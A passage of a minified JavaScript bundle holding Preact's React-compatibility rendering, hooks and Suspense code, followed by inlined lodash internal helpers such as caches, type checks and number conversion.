Wt(_,S),u.constructor=H,u.render=Qf),C&&C.sub(u),u.props=_,u.state||(u.state={}),u.context=S,u.__n=n,d=u.__d=!0,u.__h=[]),u.__s==null&&(u.__s=u.state),H.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=tr({},u.__s)),tr(u.__s,H.getDerivedStateFromProps(_,u.__s))),p=u.props,b=u.state,d)H.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(H.getDerivedStateFromProps==null&&_!==p&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(_,S),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(_,u.__s,S)===!1||t.__v===r.__v){u.props=_,u.state=u.__s,t.__v!==r.__v&&(u.__d=!1),u.__v=t,t.__e=r.__e,t.__k=r.__k,t.__k.forEach(function(L){L&&(L.__=t)}),u.__h.length&&a.push(u);break e}u.componentWillUpdate!=null&&u.componentWillUpdate(_,u.__s,S),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(p,b,y)})}u.context=S,u.props=_,u.state=u.__s,(c=de.__r)&&c(t),u.__d=!1,u.__v=t,u.__P=e,c=u.render(u.props,u.state,u.context),u.state=u.__s,u.getChildContext!=null&&(n=tr(tr({},n),u.getChildContext())),d||u.getSnapshotBeforeUpdate==null||(y=u.getSnapshotBeforeUpdate(p,b)),P=c!=null&&c.type===_e&&c.key==null?c.props.children:c,xu(e,Array.isArray(P)?P:[P],t,r,n,o,i,a,s,l),u.base=t.__e,t.__h=null,u.__h.length&&a.push(u),v&&(u.__E=u.__=null),u.__e=!1}else i==null&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=Jf(r.__e,t,r,n,o,i,a,l);(c=de.diffed)&&c(t)}catch(L){t.__v=null,(l||i!=null)&&(t.__e=s,t.__h=!!l,i[i.indexOf(s)]=null),de.__e(L,t,r)}}function Tu(e,t){de.__c&&de.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(n){n.call(r)})}catch(n){de.__e(n,r.__v)}})}function Jf(e,t,r,n,o,i,a,s){var l,c,u,d=r.props,p=t.props,b=t.type,y=0;if(b==="svg"&&(o=!0),i!=null){for(;y<i.length;y++)if((l=i[y])&&"setAttribute"in l==!!b&&(b?l.localName===b:l.nodeType===3)){e=l,i[y]=null;break}}if(e==null){if(b===null)return document.createTextNode(p);e=o?document.createElementNS("http://www.w3.org/2000/svg",b):document.createElement(b,p.is&&p),i=null,s=!1}if(b===null)d===p||s&&e.data===p||(e.data=p);else{if(i=i&&Oo.call(e.childNodes),c=(d=r.props||ci).dangerouslySetInnerHTML,u=p.dangerouslySetInnerHTML,!s){if(i!=null)for(d={},y=0;y<e.attributes.length;y++)d[e.attributes[y].name]=e.attributes[y].value;(u||c)&&(u&&(c&&u.__html==c.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(Xf(e,p,d,o,s),u)t.__k=[];else if(y=t.props.children,xu(e,Array.isArray(y)?y:[y],t,r,n,o&&b!=="foreignObject",i,a,i?i[0]:r.__k&&Nn(r,0),s),i!=null)for(y=i.length;y--;)i[y]!=null&&Pu(i[y]);s||("value"in p&&(y=p.value)!==void 0&&(y!==e.value||b==="progress"&&!y||b==="option"&&y!==d.value)&&di(e,"value",y,d.value,!1),"checked"in p&&(y=p.checked)!==void 0&&y!==e.checked&&di(e,"checked",y,d.checked,!1))}return e}function Au(e,t,r){try{typeof e=="function"?e(t):e.current=t}catch(n){de.__e(n,r)}}function Iu(e,t,r){var n,o;if(de.unmount&&de.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||Au(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(i){de.__e(i,t)}n.base=n.__P=null}if(n=e.__k)for(o=0;o<n.length;o++)n[o]&&Iu(n[o],t,typeof e.type!="function");r||e.__e==null||Pu(e.__e),e.__e=e.__d=void 0}function Qf(e,t,r){return this.constructor(e,r)}function Fn(e,t,r){var n,o,i;de.__&&de.__(e,t),o=(n=typeof r=="function")?null:r&&r.__k||t.__k,i=[],Is(t,e=(!n&&r||t).__k=Ae(_e,null,[e]),o||ci,ci,t.ownerSVGElement!==void 0,!n&&r?[r]:o?null:t.firstChild?Oo.call(t.childNodes):null,i,!n&&r?r:o?o.__e:t.firstChild,n),Tu(i,e)}function Ou(e,t){Fn(e,t,Ou)}function Ci(e,t,r){var n,o,i,a=tr({},e.props);for(i in t)i=="key"?n=t[i]:i=="ref"?o=t[i]:a[i]=t[i];return arguments.length>2&&(a.children=arguments.length>3?Oo.call(arguments,2):r),_o(e.type,a,n||e.key,o||e.ref,null)}function Er(e,t){var r={__c:t="__cC"+Su++,__:e,Consumer:function(n,o){return n.children(o)},Provider:function(n){var o,i;return this.getChildContext||(o=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(a){this.props.value!==a.value&&o.some(Va)},this.sub=function(a){o.push(a);var s=a.componentWillUnmount;a.componentWillUnmount=function(){o.splice(o.indexOf(a),1),s&&s.call(a)}}),n.children}};return r.Provider.__=r.Consumer.contextType=r}Oo=ku.slice,de={__e:function(e,t){for(var r,n,o;t=t.__;)if((r=t.__c)&&!r.__)try{if((n=r.constructor)&&n.getDerivedStateFromError!=null&&(r.setState(n.getDerivedStateFromError(e)),o=r.__d),r.componentDidCatch!=null&&(r.componentDidCatch(e),o=r.__d),o)return r.__E=r}catch(i){e=i}throw e}},wu=0,Ua=function(e){return e!=null&&e.constructor===void 0},Wt.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=tr({},this.state),typeof e=="function"&&(e=e(tr({},r),this.props)),e&&tr(r,e),e!=null&&this.__v&&(t&&this.__h.push(t),Va(this))},Wt.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Va(this))},Wt.prototype.render=_e,vo=[],Cu=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,ui.__r=0,Su=0;function e1(e){return e}var t1=typeof global=="object"&&global&&global.Object===Object&&global;const Nu=t1;var r1=typeof self=="object"&&self&&self.Object===Object&&self,n1=Nu||r1||Function("return this")();const Xt=n1;var o1=Xt.Symbol;const Pr=o1;var Fu=Object.prototype,i1=Fu.hasOwnProperty,a1=Fu.toString,so=Pr?Pr.toStringTag:void 0;function s1(e){var t=i1.call(e,so),r=e[so];try{e[so]=void 0;var n=!0}catch(i){}var o=a1.call(e);return n&&(t?e[so]=r:delete e[so]),o}var l1=Object.prototype,c1=l1.toString;function u1(e){return c1.call(e)}var d1="[object Null]",f1="[object Undefined]",Cl=Pr?Pr.toStringTag:void 0;function Wn(e){return e==null?e===void 0?f1:d1:Cl&&Cl in Object(e)?s1(e):u1(e)}function qr(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var p1="[object AsyncFunction]",h1="[object Function]",m1="[object GeneratorFunction]",g1="[object Proxy]";function $u(e){if(!qr(e))return!1;var t=Wn(e);return t==h1||t==m1||t==p1||t==g1}var v1=Xt["__core-js_shared__"];const la=v1;var Sl=function(){var e=/[^.]+$/.exec(la&&la.keys&&la.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function _1(e){return!!Sl&&Sl in e}var y1=Function.prototype,b1=y1.toString;function Kr(e){if(e!=null){try{return b1.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var w1=/[\\^$.*+?()[\]{}|]/g,C1=/^\[object .+?Constructor\]$/,S1=Function.prototype,k1=Object.prototype,P1=S1.toString,H1=k1.hasOwnProperty,x1=RegExp("^"+P1.call(H1).replace(w1,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function E1(e){if(!qr(e)||_1(e))return!1;var t=$u(e)?x1:C1;return t.test(Kr(e))}function L1(e,t){return e==null?void 0:e[t]}function qn(e,t){var r=L1(e,t);return E1(r)?r:void 0}function T1(){this.__data__=[],this.size=0}function Ru(e,t){return e===t||e!==e&&t!==t}function Si(e,t){for(var r=e.length;r--;)if(Ru(e[r][0],t))return r;return-1}var A1=Array.prototype,I1=A1.splice;function O1(e){var t=this.__data__,r=Si(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():I1.call(t,r,1),--this.size,!0}function N1(e){var t=this.__data__,r=Si(t,e);return r<0?void 0:t[r][1]}function F1(e){return Si(this.__data__,e)>-1}function $1(e,t){var r=this.__data__,n=Si(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function cr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}cr.prototype.clear=T1;cr.prototype.delete=O1;cr.prototype.get=N1;cr.prototype.has=F1;cr.prototype.set=$1;function R1(){this.__data__=new cr,this.size=0}function M1(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function D1(e){return this.__data__.get(e)}function j1(e){return this.__data__.has(e)}var B1=qn(Xt,"Map");const Ho=B1;var U1=qn(Object,"create");const xo=U1;function V1(){this.__data__=xo?xo(null):{},this.size=0}function W1(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var q1="__lodash_hash_undefined__",z1=Object.prototype,G1=z1.hasOwnProperty;function Z1(e){var t=this.__data__;if(xo){var r=t[e];return r===q1?void 0:r}return G1.call(t,e)?t[e]:void 0}var Y1=Object.prototype,K1=Y1.hasOwnProperty;function X1(e){var t=this.__data__;return xo?t[e]!==void 0:K1.call(t,e)}var J1="__lodash_hash_undefined__";function Q1(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=xo&&t===void 0?J1:t,this}function zr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zr.prototype.clear=V1;zr.prototype.delete=W1;zr.prototype.get=Z1;zr.prototype.has=X1;zr.prototype.set=Q1;function ep(){this.size=0,this.__data__={hash:new zr,map:new(Ho||cr),string:new zr}}function tp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ki(e,t){var r=e.__data__;return tp(t)?r[typeof t=="string"?"string":"hash"]:r.map}function rp(e){var t=ki(this,e).delete(e);return this.size-=t?1:0,t}function np(e){return ki(this,e).get(e)}function op(e){return ki(this,e).has(e)}function ip(e,t){var r=ki(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function ur(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}ur.prototype.clear=ep;ur.prototype.delete=rp;ur.prototype.get=np;ur.prototype.has=op;ur.prototype.set=ip;var ap=200;function sp(e,t){var r=this.__data__;if(r instanceof cr){var n=r.__data__;if(!Ho||n.length<ap-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new ur(n)}return r.set(e,t),this.size=r.size,this}function rr(e){var t=this.__data__=new cr(e);this.size=t.size}rr.prototype.clear=R1;rr.prototype.delete=M1;rr.prototype.get=D1;rr.prototype.has=j1;rr.prototype.set=sp;var lp=Xt.Uint8Array;const kl=lp;function cp(e,t){return function(r){return e(t(r))}}var up=Object.prototype;function dp(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||up;return e===r}function $n(e){return e!=null&&typeof e=="object"}var fp="[object Arguments]";function Pl(e){return $n(e)&&Wn(e)==fp}var Mu=Object.prototype,pp=Mu.hasOwnProperty,hp=Mu.propertyIsEnumerable,mp=Pl(function(){return arguments}())?Pl:function(e){return $n(e)&&pp.call(e,"callee")&&!hp.call(e,"callee")};const Du=mp;var gp=Array.isArray;const ar=gp;var vp=9007199254740991;function Os(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=vp}function _p(e){return e!=null&&Os(e.length)&&!$u(e)}function yp(){return!1}var ju=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Hl=ju&&typeof module=="object"&&module&&!module.nodeType&&module,bp=Hl&&Hl.exports===ju,xl=bp?Xt.Buffer:void 0,wp=xl?xl.isBuffer:void 0,Cp=wp||yp;const Wa=Cp;var Sp="[object Arguments]",kp="[object Array]",Pp="[object Boolean]",Hp="[object Date]",xp="[object Error]",Ep="[object Function]",Lp="[object Map]",Tp="[object Number]",Ap="[object Object]",Ip="[object RegExp]",Op="[object Set]",Np="[object String]",Fp="[object WeakMap]",$p="[object ArrayBuffer]",Rp="[object DataView]",Mp="[object Float32Array]",Dp="[object Float64Array]",jp="[object Int8Array]",Bp="[object Int16Array]",Up="[object Int32Array]",Vp="[object Uint8Array]",Wp="[object Uint8ClampedArray]",qp="[object Uint16Array]",zp="[object Uint32Array]",Je={};Je[Mp]=Je[Dp]=Je[jp]=Je[Bp]=Je[Up]=Je[Vp]=Je[Wp]=Je[qp]=Je[zp]=!0;Je[Sp]=Je[kp]=Je[$p]=Je[Pp]=Je[Rp]=Je[Hp]=Je[xp]=Je[Ep]=Je[Lp]=Je[Tp]=Je[Ap]=Je[Ip]=Je[Op]=Je[Np]=Je[Fp]=!1;function Gp(e){return $n(e)&&Os(e.length)&&!!Je[Wn(e)]}function Zp(e){return function(t){return e(t)}}var Bu=typeof exports=="object"&&exports&&!exports.nodeType&&exports,yo=Bu&&typeof module=="object"&&module&&!module.nodeType&&module,Yp=yo&&yo.exports===Bu,ca=Yp&&Nu.process,Kp=function(){try{var e=yo&&yo.require&&yo.require("util").types;return e||ca&&ca.binding&&ca.binding("util")}catch(t){}}();const El=Kp;var Ll=El&&El.isTypedArray,Xp=Ll?Zp(Ll):Gp;const Uu=Xp;function Jp(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Qp=9007199254740991,e0=/^(?:0|[1-9]\d*)$/;function Vu(e,t){var r=typeof e;return t=t==null?Qp:t,!!t&&(r=="number"||r!="symbol"&&e0.test(e))&&e>-1&&e%1==0&&e<t}var t0=Object.prototype,r0=t0.hasOwnProperty;function n0(e,t){var r=ar(e),n=!r&&Du(e),o=!r&&!n&&Wa(e),i=!r&&!n&&!o&&Uu(e),a=r||n||o||i,s=a?Jp(e.length,String):[],l=s.length;for(var c in e)(t||r0.call(e,c))&&!(a&&(c=="length"||o&&(c=="offset"||c=="parent")||i&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Vu(c,l)))&&s.push(c);return s}var zn,Pt,Tl,Rn=0,Wu=[],Al=de.__b,Il=de.__r,Ol=de.diffed,Nl=de.__c,Fl=de.unmount;function No(e,t){de.__h&&de.__h(Pt,e,Rn||t),Rn=0;var r=Pt.__H||(Pt.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function K(e){return Rn=1,Ns(zu,e)}function Ns(e,t,r){var n=No(zn++,2);return n.t=e,n.__c||(n.__=[r?r(t):zu(void 0,t),function(o){var i=n.t(n.__[0],o);n.__[0]!==i&&(n.__=[i,n.__[1]],n.__c.setState({}))}],n.__c=Pt),n.__}function ae(e,t){var r=No(zn++,3);!de.__s&&Fs(r.__H,t)&&(r.__=e,r.__H=t,Pt.__H.__h.push(r))}function Xr(e,t){var r=No(zn++,4);!de.__s&&Fs(r.__H,t)&&(r.__=e,r.__H=t,Pt.__h.push(r))}function xe(e){return Rn=5,Ue(function(){return{current:e}},[])}function qu(e,t,r){Rn=6,Xr(function(){typeof e=="function"?e(t()):e&&(e.current=t())},r==null?r:r.concat(e))}function Ue(e,t){var r=No(zn++,7);return Fs(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function _t(e,t){return Rn=8,Ue(function(){return e},t)}function Me(e){var t=Pt.context[e.__c],r=No(zn++,9);return r.c=e,t?(r.__==null&&(r.__=!0,t.sub(Pt)),t.props.value):e.__}function o0(e,t){de.useDebugValue&&de.useDebugValue(t?t(e):e)}function i0(){for(var e;e=Wu.shift();)if(e.__P)try{e.__H.__h.forEach(Qo),e.__H.__h.forEach(qa),e.__H.__h=[]}catch(t){e.__H.__h=[],de.__e(t,e.__v)}}de.__b=function(e){Pt=null,Al&&Al(e)},de.__r=function(e){Il&&Il(e),zn=0;var t=(Pt=e.__c).__H;t&&(t.__h.forEach(Qo),t.__h.forEach(qa),t.__h=[])},de.diffed=function(e){Ol&&Ol(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(Wu.push(t)!==1&&Tl===de.requestAnimationFrame||((Tl=de.requestAnimationFrame)||function(r){var n,o=function(){clearTimeout(i),$l&&cancelAnimationFrame(n),setTimeout(r)},i=setTimeout(o,100);$l&&(n=requestAnimationFrame(o))})(i0)),Pt=null},de.__c=function(e,t){t.some(function(r){try{r.__h.forEach(Qo),r.__h=r.__h.filter(function(n){return!n.__||qa(n)})}catch(n){t.some(function(o){o.__h&&(o.__h=[])}),t=[],de.__e(n,r.__v)}}),Nl&&Nl(e,t)},de.unmount=function(e){Fl&&Fl(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(n){try{Qo(n)}catch(o){t=o}}),t&&de.__e(t,r.__v))};var $l=typeof requestAnimationFrame=="function";function Qo(e){var t=Pt,r=e.__c;typeof r=="function"&&(e.__c=void 0,r()),Pt=t}function qa(e){var t=Pt;e.__c=e.__(),Pt=t}function Fs(e,t){return!e||e.length!==t.length||t.some(function(r,n){return r!==e[n]})}function zu(e,t){return typeof t=="function"?t(e):t}var a0=0;function f(e,t,r,n,o){var i,a,s={};for(a in t)a=="ref"?i=t[a]:s[a]=t[a];var l={type:e,props:s,key:r,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--a0,__source:n,__self:o};if(typeof e=="function"&&(i=e.defaultProps))for(a in i)s[a]===void 0&&(s[a]=i[a]);return de.vnode&&de.vnode(l),l}function Gu(e,t){for(var r in t)e[r]=t[r];return e}function za(e,t){for(var r in e)if(r!=="__source"&&!(r in t))return!0;for(var n in t)if(n!=="__source"&&e[n]!==t[n])return!0;return!1}function Ga(e){this.props=e}function Zu(e,t){function r(o){var i=this.props.ref,a=i==o.ref;return!a&&i&&(i.call?i(null):i.current=null),t?!t(this.props,o)||!a:za(this.props,o)}function n(o){return this.shouldComponentUpdate=r,Ae(e,o)}return n.displayName="Memo("+(e.displayName||e.name)+")",n.prototype.isReactComponent=!0,n.__f=!0,n}(Ga.prototype=new Wt).isPureReactComponent=!0,Ga.prototype.shouldComponentUpdate=function(e,t){return za(this.props,e)||za(this.state,t)};var Rl=de.__b;de.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Rl&&Rl(e)};var s0=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function $s(e){function t(r,n){var o=Gu({},r);return delete o.ref,e(o,(n=r.ref||n)&&(typeof n!="object"||"current"in n)?n:null)}return t.$$typeof=s0,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Ml=function(e,t){return e==null?null:Yt(Yt(e).map(t))},l0={map:Ml,forEach:Ml,count:function(e){return e?Yt(e).length:0},only:function(e){var t=Yt(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:Yt},c0=de.__e;de.__e=function(e,t,r){if(e.then){for(var n,o=t;o=o.__;)if((n=o.__c)&&n.__c)return t.__e==null&&(t.__e=r.__e,t.__k=r.__k),n.__c(e,t)}c0(e,t,r)};var Dl=de.unmount;function ei(){this.__u=0,this.t=null,this.__b=null}function Yu(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function u0(e){var t,r,n;function o(i){if(t||(t=e()).then(function(a){r=a.default||a},function(a){n=a}),n)throw n;if(!r)throw t;return Ae(r,i)}return o.displayName="Lazy",o.__f=!0,o}function ho(){this.u=null,this.o=null}de.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),Dl&&Dl(e)},(ei.prototype=new Wt).__c=function(e,t){var r=t.__c,n=this;n.t==null&&(n.t=[]),n.t.push(r);var o=Yu(n.__v),i=!1,a=function(){i||(i=!0,r.__R=null,o?o(s):s())};r.__R=a;var s=function(){if(!--n.__u){if(n.state.__e){var c=n.state.__e;n.__v.__k[0]=function d(p,b,y){return p&&(p.__v=null,p.__k=p.__k&&p.__k.map(function(v){return d(v,b,y)}),p.__c&&p.__c.__P===b&&(p.__e&&y.insertBefore(p.__e,p.__d),p.__c.__e=!0,p.__c.__P=y)),p}(c,c.__c.__P,c.__c.__O)}var u;for(n.setState({__e:n.__b=null});u=n.t.pop();)u.forceUpdate()}},l=t.__h===!0;n.__u++||l||n.setState({__e:n.__b=n.__v.__k[0]}),e.then(a,a)},ei.prototype.componentWillUnmount=function(){this.t=[]},ei.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=function i(a,s,l){return a&&(a.__c&&a.__c.__H&&(a.__c.__H.__.forEach(function(c){typeof c.__c=="function"&&c.__c()}),a.__c.__H=null),(a=Gu({},a)).__c!=null&&(a.__c.__P===l&&(a.__c.__P=s),a.__c=null),a.__k=a.__k&&a.__k.map(function(c){return i(c,s,l)})),a}(this.__b,r,n.__O=n.__P)}this.__b=null}var o=t.__e&&Ae(_e,null,e.fallback);return o&&(o.__h=null),[Ae(_e,null,t.__e?null:e.children),o]};var jl=function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}};function d0(e){return this.getChildContext=function(){return e.context},e.children}function f0(e){var t=this,r=e.i;t.componentWillUnmount=function(){Fn(null,t.l),t.l=null,t.i=null},t.i&&t.i!==r&&t.componentWillUnmount(),e.__v?(t.l||(t.i=r,t.l={nodeType:1,parentNode:r,childNodes:[],appendChild:function(n){this.childNodes.push(n),t.i.appendChild(n)},insertBefore:function(n,o){this.childNodes.push(n),t.i.appendChild(n)},removeChild:function(n){this.childNodes.splice(this.childNodes.indexOf(n)>>>1,1),t.i.removeChild(n)}}),Fn(Ae(d0,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function et(e,t){return Ae(f0,{__v:e,i:t})}(ho.prototype=new Wt).__e=function(e){var t=this,r=Yu(t.__v),n=t.o.get(e);return n[0]++,function(o){var i=function(){t.props.revealOrder?(n.push(o),jl(t,e,n)):o()};r?r(i):i()}},ho.prototype.render=function(e){this.u=null,this.o=new Map;var t=Yt(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},ho.prototype.componentDidUpdate=ho.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,r){jl(e,r,t)})};var Ku=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,p0=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,h0=typeof document<"u",m0=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function g0(e,t,r){return t.__k==null&&(t.textContent=""),Fn(e,t),typeof r=="function"&&r(),e?e.__c:null}function v0(e,t,r){return Ou(e,t),typeof r=="function"&&r(),e?e.__c:null}Wt.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(Wt.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Bl=de.event;function _0(){}function y0(){return this.cancelBubble}function b0(){return this.defaultPrevented}de.event=function(e){return Bl&&(e=Bl(e)),e.persist=_0,e.isPropagationStopped=y0,e.isDefaultPrevented=b0,e.nativeEvent=e};var Xu,Ul={configurable:!0,get:function(){return this.class}},Vl=de.vnode;de.vnode=function(e){var t=e.type,r=e.props,n=r;if(typeof t=="string"){var o=t.indexOf("-")===-1;for(var i in n={},r){var a=r[i];h0&&i==="children"&&t==="noscript"||i==="value"&&"defaultValue"in r&&a==null||(i==="defaultValue"&&"value"in r&&r.value==null?i="value":i==="download"&&a===!0?a="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+t)&&!m0(r.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():o&&p0.test(i)?i=i.replace(/[A-Z0-9]/,"-$&").toLowerCase():a===null&&(a=void 0),n[i]=a)}t=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Yt(r.children).forEach(function(s){s.props.selected=n.value.indexOf(s.props.value)!=-1})),t=="select"&&n.defaultValue!=null&&(n.value=Yt(r.children).forEach(function(s){s.props.selected=n.multiple?n.defaultValue.indexOf(s.props.value)!=-1:n.defaultValue==s.props.value})),e.props=n,r.class!=r.className&&(Ul.enumerable="className"in r,r.className!=null&&(n.class=r.className),Object.defineProperty(n,"className",Ul))}e.$$typeof=Ku,Vl&&Vl(e)};var Wl=de.__r;de.__r=function(e){Wl&&Wl(e),Xu=e.__c};var w0={ReactCurrentDispatcher:{current:{readContext:function(e){return Xu.__n[e.__c].props.value}}}};function C0(e){return Ae.bind(null,e)}function Rs(e){return!!e&&e.$$typeof===Ku}function Ju(e){return Rs(e)?Ci.apply(null,arguments):e}function S0(e){return!!e.__k&&(Fn(null,e),!0)}function k0(e){return e&&(e.base||e.nodeType===1&&e)||null}var P0=function(e,t){return e(t)},H0=function(e,t){return e(t)};const Hr={useState:K,useReducer:Ns,useEffect:ae,useLayoutEffect:Xr,useRef:xe,useImperativeHandle:qu,useMemo:Ue,useCallback:_t,useContext:Me,useDebugValue:o0,version:"17.0.2",Children:l0,render:g0,hydrate:v0,unmountComponentAtNode:S0,createPortal:et,createElement:Ae,createContext:Er,createFactory:C0,cloneElement:Ju,createRef:Kf,Fragment:_e,isValidElement:Rs,findDOMNode:k0,Component:Wt,PureComponent:Ga,memo:Zu,forwardRef:$s,flushSync:H0,unstable_batchedUpdates:P0,StrictMode:_e,Suspense:ei,SuspenseList:ho,lazy:u0,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:w0};function x0(e){if(Array.isArray(e))return e}function E0(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,i,a,s=[],l=!0,c=!1;try{if(i=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(u){c=!0,o=u}finally{try{if(!l&&r.return!=null&&(a=r.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}}function Za(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Qu(e,t){if(!!e){if(typeof e=="string")return Za(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Za(e,t)}}function L0(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Eo(e,t){return x0(e)||E0(e,t)||Qu(e,t)||L0()}var T0=/\s/;function A0(e){for(var t=e.length;t--&&T0.test(e.charAt(t)););return t}var I0=/^\s+/;function O0(e){return e&&e.slice(0,A0(e)+1).replace(I0,"")}var N0="[object Symbol]";function Pi(e){return typeof e=="symbol"||$n(e)&&Wn(e)==N0}var ql=0/0,F0=/^[-+]0x[0-9a-f]+$/i,$0=/^0b[01]+$/i,R0=/^0o[0-7]+$/i,M0=parseInt;function zl(e){if(typeof e=="number")return e;if(Pi(e))return ql;if(qr(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=qr(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=O0(e);var r=$0.test(e);return r||R0.test(e)?M0(e.slice(2),r?2:8):F0.test(e)?ql:+e}function D0(e,t){for(var r=-1,n=e==null?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o}var j0=1/0,Gl=Pr?Pr.prototype:void 0,Zl=Gl?Gl.toString:void 0;function ed(e){if(typeof e=="string")return e;if(ar(e))return D0(e,ed)+"";if(Pi(e))return Zl?Zl.call(e):"";var t=e+"";return t=="0"&&1/e==-j0?"-0":t}function td(e){return e==null?"":ed(e)}function B0(e,t,r,n){for(var o=e.length,i=r+(n?1:-1);n?i--:++i<o;)if(t(e[i],i,e))return i;return-1}var U0="__lodash_hash_undefined__";function V0(e){return this.__data__.set(e,U0),this}function W0(e){return this.__data__.has(e)}function Lo(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new ur;++t<r;)this.add(e[t])}Lo.prototype.add=Lo.prototype.push=V0;Lo.prototype.has=W0;function q0(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function rd(e,t){return e.has(t)}var z0=1,G0=2;function nd(e,t,r,n,o,i){var a=r&z0,s=e.length,l=t.length;if(s!=l&&!(a&&l>s))return!1;var c=i.get(e),u=i.get(t);if(c&&u)return c==t&&u==e;var d=-1,p=!0,b=r&G0?new Lo:void 0;for(i.set(e,t),i.set(t,e);++d<s;){var y=e[d],v=t[d];if(n)var 